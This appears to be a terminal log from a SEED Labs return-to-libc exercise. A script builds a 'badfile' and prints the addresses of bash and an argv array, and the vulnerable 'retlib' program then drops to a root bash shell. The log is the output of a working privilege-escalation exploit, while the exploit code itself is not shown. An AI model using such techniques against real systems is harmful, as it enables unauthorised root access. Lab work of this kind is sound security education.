 [09/02/26]seed@VM:~/.../Labsetup$ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Sep  2 01:17 /bin/sh -> /bin/dash
[09/02/26]seed@VM:~/.../Labsetup$ ./task4.py
badfile 生成完成！
bin_bash 地址: 0xffffce68
argv 数组地址: 0xffffce78
[09/02/26]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcda0
Input size: 300
Address of MYSHELL inside retlib: 0xffffd405
Address of buffer[] inside bof():  0xffffcd70
Frame Pointer value inside bof():  0xffffcd88
bash-5.0#